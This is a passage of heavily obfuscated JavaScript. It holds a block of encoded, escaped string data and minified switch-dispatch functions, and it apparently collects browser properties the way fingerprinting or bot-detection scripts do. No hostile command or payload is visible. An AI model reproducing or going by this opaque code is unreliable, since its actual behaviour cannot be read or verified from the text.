\r},r\x07I_pl\n\f4j8rE+\n{b\rg%f:`.:hj,\v}to3oj7i<S\vj,\fe3^DP&ola\x3f0j\f\x00v\f`+{N/\x07L/3r\fk\twb8*+Q,!~\fb%2YM1\b|XWR*d,6wb0/q!~\f`\n\voT:\x3f|l,6^u:,&y}n;{N/\x07\bG &r Y/;-xY3j8rB*#Y\r9E\x3fr`.;-th*h\fV_e+{H/\x07L/3r\fk[wb6)!~\f`\x00,\x00tuF%P:c4wb*b u4B_XM\t,z,$P:E&\bwb1\rq.\x00q`,ikF\vQ E]9Qa*h;1_`,muG\t1`*YwbjC\t [`,2cMhl%r\fiT\r-{`6`,!~\f`oT\x40+rl&;-xw3\\4\x3fy7{84/^d4j\'r\vl,\vK\x3f3,&}%xo{d4j*Rrl,4pv\vj,\tyb\noT\t}9/r!t,[r\x3f:j8rC:\t{eG;\ff:`*<hVVb\t\x00r\bx\x00i2[0\x3fL,/P~s;4hv8j0i#\x3f~\fto\t$:|X\tR*d,\fwb0\x40q`,^k-9F\tr`/\fwb0n~.\x00q7`%{M\fL/3r\fkcb0#G\nW}\x40!3oT\x3fG)\\:`,Q53,&y\x00o,7oTUr\f{\rM\x3f2,1~\f`\vYT\tj\'ex,7tLi\t+X\f\x40\n{{8\\r\vl,xK83G>0}\x40\n{Uj\tj\'*}\fN,\r-{`m3,&y\x00o!3oT9|<Vf:`.:\rkh\t,&yt ;lr`3r\fkwb0j\x40#1~\f`1yD\b\rz,&p9`:\nn\x40TW`,4/c{-+WQ~k\x07+\v{bO+.p.E\nkkc4&rw9pg4j+.p\fR,yz:*j,-P/`,}t:,&y\t{/\vqTj,%jx,7hu:J","(;HF5)D\t","Fab==\x3fH`435NZ\"O","E\b.3YF</J","77","<3I","G,S\f3WF():F","L-)_V+","IF785B\n","U=","\x3fU","J(\x40<xJ))3","|V5>/B\t",")Q","G9N","[E/8)g","{$","G","B64_\x40/","vIa","\b]9D,\rSM\x3f2,","T(U/*5MP>/","L\b+)[D>","S-4^","D,U6BS)8(X\b]D-6N","*\x3f","F#J7-T","W,X","F>D\t\trF:-\bB","E2/>","{=ln",")IW(","5TW4(8CR\x3fU","H:l^N 2{Bp`VVMjA4A>iDX*Cw5","R&~","2.NA,U*OM8)2D","_M:\x3f7N\t7_8F6","IW:>0","\vZ!D\t*Hb+:H\bU+",";IK","-5","+G\x00Z#e\f,;","V<T\b+.wF\x3f4:`\b`4R=7{\x4088(X","=T","eB9>0","_\"B","t","t9FB\x00V9~9([N(b/R",":1+C\f","2GA!H\n0.s7(<$\t","H\v_(B\x3f[G78(X>T#\x40+","pre&=^G$Nx.Qr&)NA#ex\\V5>/B\tp!*_L=}\bR\x00\\!\x07Kz)CN927\tPZG4Q\b7<p\"09DIZ9D9.UQd;.EZ\"OE,sAQ>).YGG4Q\b7<W&g=^G$Np.X)8/^\t9\x07Kz<OM8)2DEpU(\x3fUE{\"F\b_k\x07v9UM())^\\\x3fPe\tCN927\rKp>!7XL7s+Y\\9X=eP\"09DE\t9X=5\\/ w_E0G69NJ43{YENHoT=zIW)48_O\\ApG69NJ43sV9T6z_^`+:YM6\\A6guA188_CA\"U,#JFw2fECR>n6\nHL+8)_KZpn2\x3fYWu9>M\tVS(\x3fHW\"!\'M\tP9H6rN)q>h\x3f|P=tLB7(>VAoG69NJ43yPJ=D>ziZ6\x3f4GR4J C4`A^w(fJCG(S\f,5H_\'kV\x3f\x407(8`:\fJ#B$,\x3fHB/2)WEs\r\x40!4Yj/8)J\bAo\re;W4/Y\tT\x40\n$&c)4xZ#F99==(5H\\#\vp.Qw8rPG8SxXI>>/\tU$O\b\b(US>//RE\x3f\r.;VV>g>\x07\b\tF D98VFa|k\x07\b]+H\n-([A78a\n]KD\x3fH98VFa|kVDKGS0%.HZ ;sPKo\b;;N\x403u/+T;.SL5u/\x07KVdZ=.OQ5}/p:(\\>/T\x40/44EM9\rt\x3fMr&-JG\\pSK~(S)2/DC(6)NB5>>D\vGErSW.v[\x3f1N.S\b9._\v4s+Y\\9X=sVf3>\\M\r#]\x07)8/^\t$\t\ftxeJ5+4\x40\bE6W\f4/_u/\x07\bKFd\\Dt;GE.38_\b]mIE,vH>t _H\x3fD-(TX/$+NWE]\"S\x0096:/<IP,Mp(Fr &H\fP%\tq!HF/()EJ=DWz.RQ4*y\x07\fTwU%\'_\r,/:[P\b;\x40x*\x07X&f=^G$Nx,\n  =^G$Nx#\n  =^G$Nx>\n  -JGTpZc<Dw(w\v].U74\n />_]mU1)G\nrf-JG^pn2\x3fYWu:>_=\\9N!*_l=q,\x00A \t\x00pxtrVkVLegT}2uH\f\v_eVA-ss:f\\D\\E,SM:g^\r+/4_J=DP.tJQ4)4_Vpn2\x3fYWu>)N\fVeFDc<OM8)2DGveUD#M>%/\tAEG%S/x)8/^\t\v7(B85s\v].U74Qr&=KAa\t\v-4YW225NH\x3fD-(T/52XC8Z#W3\x3fQw)rVDNNd\b>/T\x40/44EM\x3f\r\bq!\\V5>/B\t#\tt;Vw>rPAmMP0rHx2\x00wYAvH\vpxNK)2,\tLZ!!*_\n +:YM!\f*=Pf;u]\f\vF(=.OQ5}(\rKE\\/K\b;.f)sXDA\"96V\v(qyt2D,HzsFu/>X\vE(\tveB,<2_DIG%Dpr\\V5>/B\t9\b6rM>%/\tA8\rq\'s;.EZ\"OE,sAMs/C\bDo\rt/\x40r rW\x3fD76LFs.rV#\tE>/T\x40/44EE6GC.;VV>`/\x07OUd\\Dtr\\V5>/B\t9\b*\x3fNV)3{EEEG%S/xWw(wHDd\\p6B):rVAm\x40V1rNK2.w\t2];N=xX-<7^\b]U8O,3UMs)wYDU8O,3UM{2sV9T6zTF,}>EF#B15T\v>q4\t9\rt\x3fLr rV9T6z[:b:V#\tt54urVNN+T;.SL5}KAaDD#,[Q{3f\t\x40=D<\x3f^p/<)_O\\A(U*4E.38_\b]eNA1sAJ=uyNP8U6=f`5A\"VM6\x3fM/)DO\nD=([W4/{BGR!S\b9>C)(5E\tTo\bV1<826[G(EOeg\x07Mr&2MEEG%S/x\x07f2r_\\:c(_W./5P_8DW.5SG{mwO\tVw\x00]%\'\\L)u>\x00G%N\te5Fu<)LP\bv\b.;H:`>\t_(F\f,\x3fJ=u:R\x3feBw8r8\b1<Vf`f[D\\#U6/_)8/^\t8\\1<58#_OZpDC5\x3fNK49rNCV#UP=teP>3/\bIR\x3fFV=6IF{4=O[\x3fNzg\x07>s6N\\)\b1<((([\b\tW(E>,;HWy`fNG%S/zTy>4F\vV9D\tzv_\r:/<\bIW$R9.YK%8NZ\"OE=t[Q<t&NVoS\b,/HMy`f\bI^(U7>>s:IC9\tO*\x3fNV)3y\x07\bIR\x3fFDc4\x07>%>HZ#FOc,[Q{>fCE\x3f\r\bqaSEs5D\nR!PegY\r/$+NDZ+\te\x3fG43>O\\ Q=._GygyXC(O\t=>cJ>1\x3f\tA,S\neg\x07Sr>4E]8DV*\x3fNV)3 ]\f\vF(v;HDw94E\b]VcE6\x3fG^y)3YpP;tNZ+8}\rE\toB5*VF/8\x3f\tA D05^y)3YaDC9(]8s:Y\nNN0\\\v-4YW225\v2OGaSD#,[Q{8fYC\nV9I<vT/s2_\bR9N\x3fg2;s]WmPegT\n)8/^\t\x3f\t=6_D:)>_!\rO,2HL,fPkUC1._Q:)4YCV9T6|\v)s6N\\)O*\x3fNV)3y\x07IR\x3fFP.5SG{mwtE\x3f\bAz.RQ4*yPZAcL\b,2UGr!\'\tG8Sz{\x07>{}I^(U7>\x07/5)DE\x3f\f*=\x07M>*{V\bS7(5>\vV\x3f\x407(G48(\v\bGmQ7,SG>}:\vJE(\nOzWF/54OONaQV.;H4`3KGcH=([W4/wYCA*\bV1</5)DEpv.CS>t)NA#v7_W32\x3fO[\x3fNzvH\r:/<IR\x3fFA*t^F78<J#T4vJ-<)\vZ\\c\x40\x3faHF/()EM\f$\t74_s/\x00_CV>T,[N>\x00fBCR!T\bt(M>%/I](Y5Yy/>_]o\x00Pe(N>)3D\tAeSC5\x3fNK49f\tK9A*t[Q<`-D}\bA*t^F78<J#T4vJ\na4aI^(U7>\x07/5)DE\x3f\f*=\x07M>*{V\bS7(2)>Y\f\\\x3f=)OO/}2XM\t\\9\f6zUA188_ON\x3f\t=6_D:)>_!\rq\'\\V5>/B\t\tq!LB)})A4m;`Nxk\x00&\\GZ#~|Qu>:_\"BP,\v~rqi\v\t9\x07Kp(E23:G\"BP,\b~w/uJ\vV\x3fm;gNxh\x00r\x07Z>*#M//2NIC8Rp(^=(5H\\#>p.X-<)\vZGcB5*VF/44EH0v.CS>`yE^,MOt>_O>)>\vIR\x3fFA,tYL6-7N\\#%<OM8)2DGYeUD#.RJ(s/Y\"]9S=)\x07x ))R!\bPw75N&\x00w_C\\\x3fd\f;2lw)3BN9I+tHF(8/LW0G69NJ43{eE6H\vp.X-<)\vZGT0c3\\\v)t)NA#v9[O7u/VUe\v-4YW225\tPZG4Q\b7<Wu3>SNA(U*4W`4=L\x40\x40#p.O>3<_N6W\f*z_vlwEPF#B15T)urP\v\bAeFs\x3fWu1>E\n[v\b>rU\r8<7GE(\bD*\x3fNV)3{YCR!T\be.aFq)\t\b](LivH)8/^\t\x3f96OFf+4B\tGaSC<5TFf|k\x07\b\x3fD-(T5s5N#\\*\x3fNV)3 E\bGw`%<OM8)2DGre\b*\x3fNV)3 ]\f\vF(73^kq\x3fD\tl%(_W./5\vIC\x3fN7.CS>`\x3f\x07OQa74IW)(8_aZ96OFa9wH\tU$F*;XO>gzN$\t\ttxYL5./YG\"SOt!LB7(>KP\"O\v1=OQ:\x3f7NWF0\bA!t^J(-7J)R DP>r^7qyl\b\tV\x3f\x407(|V5>/B\td\r\bv3Id>3>Y\f\\\x3fg69NJ43fM\tP9H6rN\n +:YMoG69NJ43yPJ=D>zN})uH\t\x409S;.UQ`/>_]l\x00~|Qf`fR\nD=([W4/^G$Nzg\x07s/uOC!\x40;WF\'!)^(\bD%v_\r6<)\x40PF#B15T\v/t Y\bF\x3fOM8PF8)uX\bc\x3fN7.CS>=\"Y(Bv)_W\v/4_J=D\">rN\x3ftaIlQ7.U|`\x3f\x07\vOGaMAz_M>/:_u8O,3UMytr\x07IC\x3fN7.CS>`I\x07P9*\x3f[W>u9ANaDC9-HB+`=^G$Np.X)8/^\tH~\f/;SWa)&VA\"5*5NL/$+NDKUeYC((UW4)\"[\bKPa\t\v-4YW225DA(U*4W34(VDN(,+#T\x40)>Y\f\\\x3ft\x3fB($5HPF#B15T\v/q)\x07K\\aHD#,UJ\x3f}kPZZk\x07E1gjQ402X\bN\b;\x40x;\x07M>*{SE9\rt4Lrq2VV9T6z_\r2.NA,U*OM8)2DOAd\fb;M>%/DIG%Dpr\\V5>/B\t9\b*\x3fNV)3{_C\\#DR,tLB7(>\fI](YpsG\nr wnEaGE:vVy>E\bR9NzsEs\x3fw^AOU8O,3UMst Y\bF\x3fOM,2SP&tr\x07\vOQa7\tNQ23<\tAOU8O,3UMst Y\bF\x3fOO5XI>>/\v*](S\f,5H~y rA&D+g\\V5>/B\t9\b.;H)`I\x07P9\tqv_\x00\x00`M;\x40x4J5})\bIC8Rp4)8/^\t(=,_Q(8sAF#B15T/urP\v\bAe\bv6_M<)3DE,SM6g_\r+2+D\\Z+\tx3T)t)NA#v,[O.8fEA)N=gw)&Y\bF\x3fOM,t^L58f\n]KG0\\A=tLB7(>XP)\'*5NL/$+NPP\"O,(O\x40/2)\x07KA(R\b,`\\V5>/B\t9\b1<W34(V;]t.RJ(s5N}\r03I\r(85_P[$RC\x07)_M/`-D}\r03I\r\x3f25NPFaU1)G>1>L\fVpO46W34(\x00G%N\texTF#)y\x07Z>\f*=\x07U44\x3f\v]KG%Hv.HZ3/Y\x40cG*[\x403u\bAFGdG*rLB)})\v\t9I+sWy`fIP%\x40.r{}DCR!ME,2SPw/r\rKFZ>o\frQu.7B|\bD~|W34(p:;N<z\n\n&q(_\t+T;.SL5urPZ>\t74_zm`]\f903I\r//\"nA$Djg\r826[G$Nc3\\\vy)3YpP,tNZ+8r_\\:v;HD`/>_]mU1)Q-<7VAZ>Q\f,9Rf#>>[\\#\v-4YW225NH$GE,2SPu94E\bNG%S/zN-<)\vZG%Hc<OM8)2DGVeDA6sAQ>).YGRcU(\x3f\x07/5)DE,\f*=\x07Ww/uE\bGpDA6|\v)s6N\\)O6\x3fBWyq)\fTpW1>rqz\nU\"SE.;H5`/C9S4NQ28(]*UukMe`k\x40J]dZ9(Jf)3BIG\x3fX(6.HJ>.\x00E0KRpHC;5WS78/B\t\b$GEz(UL/fP9S5Y\n)8/^\t(\tO=4^rf2ME9S5Yf)3BIC\x3fDq!LB)}.IP,Mp38</H+\\.Dt9\x07Lu>:GOZa\v14[O7$DEvH\vp/8t B\vOG%Hv*HF-a2G.I!79Q>).YGVeHC;;N\x4034HAFd>rNK2.u[EqHC>3TB71\"g\x3fD-(T>u2\v],M!U\x40r >G$GE-sAJ=u/C=S\b.fS\r8</H+\\.\b=.OQ5}>IP,U0U\x40w|k_>D1<8t/C\bDmO\b/zQ)2)OA4,;NF685_MZ9I-.\x40:)8CM\bAmG6;VO\"r9I+tJQ>+gBCZ#\x404#vL8t)NA#\bp3E23:G\"BD%\'G^w<9YGwG69NJ43s_A6G*rLB)}>Z>*#M//2NI_(O\n,2`8e]\\`DD#,[Q{3f_\x40cU!TW)4>X6nvH\vp4W)$D[9I+tJQ>+}\rIP,Mp4=45J\vJNzs/52XCA(WQ6t\\J5<7G+\\.\b.;H2`5V,J%3s9Y\bXoPe.F_y>4E]8DOeg\x07Wr{}BCA4m;f\x07Q}{)P+H96VZ28\rKOZpO46-<)\v\fZZrHC;5WS78/B\t\t6\\V*\x3fNV)3{JCJ=DP,v[\r:/<KZr\t03I\r68/CoO\b ./52XC\tV5UP1t\\J5<7G+\\.\rq`NK2.uH\nC!D=r[\n&q8D\x00_(U\bb<OM8)2DOGaSD#3\\\vy)3YpP,tNZ+8r_\\:v;HD`/>_]oC=;Qf`f_CJ=D$xYL5)2EpP,tNZ+8d_\x40cO\b .\x07Wu<)LWEA(U*4f`/C(E,2SPu/-JZG%Hv;HDf)uJ\x009I+tWF/54OPEA(U*4/52XC\tV5UPz\x3fTGyta\t\bA \x40zg\x07/s/RkSK~rNK2.uE\bGpSDt*G=45B\t+T;.SL5u/\\\x3f\t9(Qf)3BIG\x3fX(6.HJ>.uG\b\tT9I\x40iaHfm`\x406W\f*z_/52XCA4d,(SF()vVUeDC>3TB71\"gpq(_W./5\vZ>77JO>)>\bIP\"L4\x3fNJ43wNCU9D5Y\nwsNDKC0\\A;;N\x403g=^G$Np.X=2)AmSP,2SPu))R(\tG\x3fH\b+tVF5:/C\x40V\b\x3fPha)t ]\f(03I\r//\"nA$D(g2;sNCA4m;g\x07/t ]\f#\bv9UN+1>_\b]vH\vpxNK)2,\tPZ#!*_\n +:YM\b#\f*=ps8rVG8Sx5G^/5)DG](VM(HL)uyB\vV*\x40x9[W85{JV QzsG\x3f87N\nG(x=6^=(5H\\#\tt(Fr&)NA#03I\r\x3f87N\nG(1._Q:)4YW)9\bA*\x3fIV7)J\x00\t\x3f\r=\"No4>aNK#D,x\x07f)3BI^(U7>s)3BIR\x3fFP.5SG{mr\x07NaD>/T\x40/44EM9\rq!M.17PO1SS,tVF5:/CDAeSP,tVF5:/CD\\U\"SE.;H>`k\x07Z](VM(HB\"u)V\x3f\bsqM\x008<V=.OQ5}5V\v].U74Ms)wYA#\rt3Br&/YE,SM-gNx2\x00sJDKPpTC.;VV> 8J[eUD#(_W./5\v\bZ)\bp.^.s\x3fD\f\x3f\tq`jQ402X\bIA(R4,_\v8tu_]eOA7sGE.38_\b]mNE,sAQ>).YGU8O,3UMst ]\f\x3f03I>`:Y\n^(O+aHF/()EM\tV:=*5WJ(8s\v].U74Lw4rPAm\x40P,t[S+1\"KVd\v-4YW225\vOGdZp;Lw4w^AoO\b ./t&M\tP9H6zY\v/t EE\"\rt/\x40w/C\bDo\rq\'O\v-22OMW0\bD%\'UM825E\bGpG69NJ43sR\x3fe5QstuF\fXe\t\v-4YW225\vO]dZ9(J`/>_]mSEqtMQ:-s\v].U74Wr&=DO\bv\b/3N\x403u/V;v4_[/t H\fVmW*\x3fNV)3{BP\t=N,)aq/W$\rv4_[/`o\x07\v].U74\n +:YM\"\tpsN:/0EF#B15T/urPAmOA1v[.q8\x07KUaRA0vJ-q\"\x07\tKTaLA/vXq#\x07!\\A(U*4Qstu\\Ce\t\v-4YW225NH+Npa\n(*2_9*\x3fL/s5N6B\f+\x3fa/>_]mTP>/T\x40/44EENH$GEyr\x40435NZ\"OO14M:+2L\f\\\x3f\bD*\x3fNV)3{E\v_vW\f*zN5<-B\nG\"SC;5TM>>/B\t\x3fv\x3f\\E>>/Bg4Q\bt\x3f\x07Wu//_VV9T6Hk`f\bXwDSheapi\x07IG4Q\b$&M.17\t0,\v-4YW225DA(U*4Bf2sYEN \x403rE.38_\b]mUEq!HF/()EMd*;J\vs;.EZ\"OE,sAE4/sVN\x40:H;2Wu-)NZGcO\b .X8<(NMW\t$GEz/IF)<Nw,U\fz3T5<-B\nG\"SD#.M>%/_\\Q\x3fD\f3\'HF/()EM,C-*N\vy/>_]o\r-6V\n`>:X\bGwS\b,/HM{)uJF=UEz(_W./5\tA\tR;H\n9.UQu((N&T(O;NBu:>_%T%d,(US\"\v:G\x40ezO:([M\x3f.y\x07O\n\\/H=x:/8CV.U*\x3fy\x3f2_\x40>Az7UG>1y\x07O_,U\v7(Ww+G\fU\"S\x00\x3fHP225\tAEF,g46lF).2DEoV/lw=^\ve(S15To2./\t0NvB\f+\x3fa>:X\bEV#EOb(_W./5\vI\x409NpsG^rq/Nd\bC9*JO\"u/C,S\n-7_M/.rVA+T;.SL5urPG8Sx;B+-7RE[$RA9(]V685_NNaOP>/T\x40/44EENH;\x40x.\x07X&q)\b9S#,[Q{8fE\bG\v+9HF>3JR>\t]tj\r<8/h\tG(YpxMF9:7\tDK]pDC\x3f\x3fNf#)>E\\#\tOxd\x3fNTS\b6>_Q>/B\\o\bV,gAU>3\x3fD]VcF\b,\n[Q:0>_\b#8{pt;\"}\tn\x3f\x07\rar\x07])D=(\x00Fu:>_=A,L\b,\x3fH\v5se &`d)\x07\bm\tn\x3f8d\bc*sG-<)\vZ](VM<\\P8/>N$R#W\f+r\nktuL\bp\"O=\"N\vy*>I\n\vo\bA1gU\r<8/nV#R74\fl!8W(C\x3fHF59>Y\bl$O\v7x)` ]\b\tW\"S_b5D>)\vJ^(U\b*rS\rj>,v\t~;~l\t\fn/ d\r=4^F)8)W\b*D\b;HB68/NOZct#ihy()w\bs(\nmfU$O\f46CX)8/^\tH*Q\x3fTG4/a_CV#E*&FM.17\x07\nFD<\x3fHF)g/])D=(F_5(7GA\x00C8;=4^L)g)])Nj&FM.17\x07\nFs\b6>_Q>/aYCV#E\b*\x3fH\'!5^\vN0\\A,tTF#)fA7A\"L+\x3fB71spOaOEq\x07\r8</HO+T;.SL5urPG8S\x07G\nrf8J{=.OQ5}8I\x40(Ot\x07w1fM\tP9H6rN\n 4=,A,XC1){Q)<\"N\x3fD-(T/ stP1]\v-4YW225KAdZ9(Ff3.GZ9-6Vy(5O\bZ#D\tz{\x07W\"->D\vG`4L76/\bR\x00\\!,\x3fHB/2)vG-3NF)</DEnvH\vp4OO7|fNDE,SM6vU2q:\x07Zh\re{\n7`zVA4Z>rSs8fNCR!ME,s\r58#_AWpq!SEs9A\bGeDDyg\x07Fr/>_]vBPykGF7.>\v\v\bAeLp9\x07\v5`2_!\t\bqsG43>KA8-)R\v5s-JVd\rv6_M<)3\nPZAde{\n\n` 8J[eUD#6\x07kq4U$O\f46CX//\"PlBK~4OO7|fNCV9T6|\v:`>G8Spsl97>HORd\x00Pe;\n)8/^\tN+H96VZ 4=NG%S/zU^&/>_]mT%ret\'W\v].U74Ww/rP9\b1<())B\x00p!*_L=}/G8Sx\x3fWw/rAmOP8PF8)u[\bG\"U(\x3fW4/Y\tTcB\f46Wrs(GVeAuk)8/^\tC\x07=9Nf`fEKAGcB6)NQ.>/DAeOP,tYL5./YG\"SC6;WFrqyf\fpP6&F\b8/\tPZ#,*([Zu;)D\x00OGdO(]V685_Ep$&}sba~zdOpe\x00\'lmW^UeW6[N+8\x3fR&A\x3f\x40|uW>./N\f(\tt(-22OMWN0\t2t_\';.EZ\"OEq!NK)2,\vDmu(\x3fQ)2)O.];\x401>B/)>F9NM<\x3fIW)(8_VmO6wSW>/:I$O,;T\x40>s\x07E$\t\"S\t=(W4}9NMG(S\f:6_{34E\x40A\x3f\x40x5XI>>/XM\nF>UM0;LF{<{p>^/Nv3NF)</D:d\x00=.RL\x3fsyOaGP4\n~w.fG6VnaIP-r+`E\v\t\x40=SN>4Y\x00Ge\bC*\x3fIL7+>O\"G$N+r\r/46N7\b](\rerTF,}JcU\v.HJ5:sA#\x401=[W4/wOP\"R(/Df$uO\bZ.D =7UQ\"q6I[,S\t/;HF25HA(O!vM\"s7J\x00F,F\bt8\x07Zu1:E\nR*Dt\x07Zu-7J\\\x3fLA gC\r..>Y,\x00V#UAgC\r:-+}\b\x40$Nt.B9/.[O\x3fD-(Tw&/XW\"R(/\x00G\'!5^\v9[W(vVBa*wG\f\t/\r\t5`]_\'3.GK[.\x00t4_Wa5w^\f]Ka\x40bS7g\x07WwGA\x3f*O( r\x40(\\m`YB(8yNwS\b,/HM{)uX\bCe\b.;HqVDKGd\\DqsQ>).YGU8O,3UMst Y\bF\x3fOM,t[S+1\"Z>\r\f*=ON>3/XDNe\bEqaYB(8{W9P,tIF5)w_CcQ+.wF(.:L\bIP,Mp.Wkq/VaR\b4<\x4072(NEN\b.\x40=z\r8<(NO])W*\x3fNV)3{_CG\"QEq\'G\nw)rVDNvS\b,/HM{;.EZ\"OE*sAQ>).YGGc\x40(6C\v/52XAA*T\x00=4NPr &De\bV","t\bu"];};var dr=function(C1){var DO=0;for(var Bf=0;Bf<C1["length"];Bf++){DO=DO+C1["charCodeAt"](Bf);}return DO;};var HV=function(X0,w3){return X0|w3;};var ff=function n6(j0,tw){var Qr=n6;var Pf=rV(new Number(n5),Ch);var Uw=Pf;Pf.set(j0);while(Uw+j0!=wN){switch(Uw+j0){case Hd:{var H1=tw[lm];var Hr=tw[EY];var rD=tw[lP];tZ.push(Y3);Nm[Vg()[WS(DG)](Hw,Sx,I8,UG)][Yp()[PV(Nt)](lQ,w0,DG,DG,RO,LO)](H1,Hr,Gp(nm,[FS()[TG(T6)].call(null,wh,AM,ME,Ys),rD,Vg()[WS(GS)].apply(null,[lZ,bM,m8,Qn]),JZ(Nt),FS()[TG(ws)].call(null,ph,Xz,RD,IX),JZ(Nt),Vg()[WS(Df)].apply(null,[wx,JZ(JZ({})),JZ(JZ({})),Mv]),JZ(Nt)]));var IQ;return tZ.pop(),IQ=H1[Hr],IQ;}break;case R9:{return tZ.pop(),b6=gX[fw],b6;}break;case XN:{Nm[Vg()[WS(DG)].call(null,Sh,xb,JZ(lv),UG)][Yp()[PV(Nt)](lQ,Np,Pr,DG,xr,hp)](MB,Jh,Gp(nm,[FS()[TG(T6)](qC,JZ({}),pD,Ys),nQ,Vg()[WS(GS)].apply(null,[J8,xb,xM,Qn]),JZ(J[Vg()[WS(JX)](BZ,qw,LO,Kc)]()),FS()[TG(ws)].call(null,Fc,m8,XF,IX),JZ(Nt),Vg()[WS(Df)].apply(null,[Bs,bQ,nG,Mv]),JZ(Nt)]));j0-=NI;var Jp;return tZ.pop(),Jp=MB[Jh],Jp;}break;case MJ:{j0+=qU;var nD=tw[lm];tZ.push(f1);var KD=Gp(nm,[xB(typeof Vg()[WS(Kc)],PS('',[][[]]))?Vg()[WS(bQ)](Ml,c3,Pr,L6):Vg()[WS(OS)].call(null,Vr,kv,mf,F3),nD[SF[tx]]]);VE(lv,nD)&&(KD[Vg()[WS(ln)].apply(null,[vK,Mh,bM,E0])]=nD[lv]),VE(tx,nD)&&(KD[DC(typeof Ox()[jx(Tc)],PS([],[][[]]))?Ox()[jx(Tc)].call(null,p1,zf,GE,jM,KM,xb):Ox()[jx(Mv)].call(null,SQ,YO,ln,hX,Tc,lQ)]=nD[SF[T6]],KD[Vg()[WS(nr)](mN,Pr,Mn,WO)]=nD[Ks]),this[Vg()[WS(zf)](wC,Mv,EC,cs)][Vg()[WS(Tt)].apply(null,[Kv,RQ,JZ(Nt),Lw])](KD);tZ.pop();}break;case cJ:{var jE=tw[lm];j0+=O9;tZ.push(Fc);var BO=jE[fG()[LB(sS)](fS,qV)]||{};BO[xB(typeof Vg()[WS(YD)],'undefined')?Vg()[WS(xb)].apply(null,[j3,pV,nl,OS]):Vg()[WS(OS)](mh,fr,JZ(JZ({})),q3)]=Vg()[WS(c3)].call(null,O0,JZ(JZ(Nt)),JZ(lv),Jz),delete BO[FS()[TG(55)].call(null,99,JZ(JZ([])),458,221)],jE[fG()[LB(sS)].call(null,fS,qV)]=BO;tZ.pop();}break;case h9:{j0+=KT;var MB=tw[lm];var Jh=tw[EY];var nQ=tw[lP];tZ.push(Fr);}break;case bT:{var FQ=tw[lm];j0-=GJ;tZ.push(x1);var qX=Gp(nm,[Vg()[WS(bQ)].call(null,vt,I8,zO,L6),FQ[Nt]]);VE(lv,FQ)&&(qX[Vg()[WS(ln)].call(null,SB,T6,RO,E0)]=FQ[lv]),VE(tx,FQ)&&(qX[Ox()[jx(Mv)](Mh,TS,ln,Ip,Tc,bM)]=FQ[tx],qX[Vg()[WS(nr)].apply(null,[HB,Qn,Qn,WO])]=FQ[Ks]),this[Vg()[WS(zf)](vb,kv,YO,cs)][Vg()[WS(Tt)](cl,JZ(JZ(Nt)),RQ,Lw)](qX);tZ.pop();}break;case HT:{var DF=tw[lm];tZ.push(Fg);var cD=DF[DC(typeof fG()[LB(VO)],PS('',[][[]]))?fG()[LB(nG)](tQ,pr):fG()[LB(sS)].apply(null,[fS,OO])]||{};j0-=MU;cD[DC(typeof Vg()[WS(TS)],PS('',[][[]]))?Vg()[WS(OS)].apply(null,[XE,mf,JZ(JZ(Nt)),lr]):Vg()[WS(xb)].call(null,Eh,JZ(Nt),Tt,OS)]=Vg()[WS(c3)].call(null,jD,lQ,JZ([]),Jz),delete cD[FS()[TG(55)].call(null,66,47,630,221)],DF[fG()[LB(sS)].call(null,fS,OO)]=cD;tZ.pop();}break;case xT:{var gX=tw[lm];var fw=tw[EY];j0-=F;var ED=tw[lP];tZ.push(n1);Nm[Vg()[WS(DG)](qb,O2,JZ(JZ({})),UG)][Yp()[PV(Nt)](lQ,Eh,nr,DG,wh,Tp)](gX,fw,Gp(nm,[xB(typeof FS()[TG(z3)],PS('',[][[]]))?FS()[TG(T6)].apply(null,[sF,zO,Sb,Ys]):FS()[TG(lv)](Xz,SQ,lM,r0),ED,Vg()[WS(GS)](El,BG,JX,Qn),JZ(Nt),DC(typeof FS()[TG(fr)],PS('',[][[]]))?FS()[TG(lv)](Mh,Pr,EC,J3):FS()[TG(ws)].call(null,Nt,Hn,k1,IX),JZ(Nt),DC(typeof Vg()[WS(B8)],'undefined')?Vg()[WS(OS)](Ew,Sx,Zt,nw):Vg()[WS(Df)](Gv,E0,sS,Mv),JZ(SF[tx])]));var b6;}break;case Nd:{var kw=gs(Nm[fG()[LB(Zt)](MO,bl)][Vg()[WS(Tc)](kn,O2,U0,A1)][fG()[LB(Ew)](xt,PF)][xB(typeof Vg()[WS(RQ)],PS('',[][[]]))?Vg()[WS(kD)].apply(null,[A0,qC,wh,Mf]):Vg()[WS(OS)](b0,wh,TS,J3)](Vg()[WS(VV)](pr,Sv,FO,Yf)),null)?Vg()[WS(GB)](GM,cs,hp,Sn):FS()[TG(Zt)].call(null,Qn,bM,zn,Tb);var hV=[BF,OX,Br,SO,f3,VD,kw];j0-=RN;var d6=hV[Vg()[WS(fr)](Vs,qh,JZ(lv),MF)](Vg()[WS(lg)].call(null,ps,Pr,fF,V1));var B3;return tZ.pop(),B3=d6,B3;}break;case pN:{var Lr=tw[lm];tZ.push(Fc);var hQ=Gp(nm,[DC(typeof Vg()[WS(gD)],PS('',[][[]]))?Vg()[WS(OS)].apply(null,[v3,nl,ws,Qs]):Vg()[WS(bQ)](ZO,MO,JZ(JZ(Nt)),L6),Lr[Nt]]);VE(lv,Lr)&&(hQ[Vg()[WS(ln)](qD,wh,Nq,E0)]=Lr[SF[lv]]),VE(tx,Lr)&&(hQ[xB(typeof Ox()[jx(lQ)],PS([],[][[]]))?Ox()[jx(Mv)](mf,fS,ln,QO,Tc,Qn):Ox()[jx(Tc)](Fc,RO,BG,th,F6,JZ(JZ([])))]=Lr[tx],hQ[Vg()[WS(nr)](N2,q6,JZ(JZ(lv)),WO)]=Lr[Ks]),this[Vg()[WS(zf)].apply(null,[ZG,JZ([]),SQ,cs])][Vg()[WS(Tt)].call(null,g1,MO,Hn,Lw)](hQ);tZ.pop();j0+=kT;}break;case BU:{var QQ=tw[lm];tZ.push(GF);var IE=QQ[fG()[LB(sS)].apply(null,[fS,fO])]||{};IE[Vg()[WS(xb)].call(null,Tv,LO,LD,OS)]=Vg()[WS(c3)].call(null,p2,SQ,Ks,Jz),delete IE[FS()[TG(55)](51,JZ({}),1251,221)],QQ[fG()[LB(sS)](fS,fO)]=IE;j0-=x5;tZ.pop();}break;case ck:{tZ.push(w6);var BF=Nm[xB(typeof 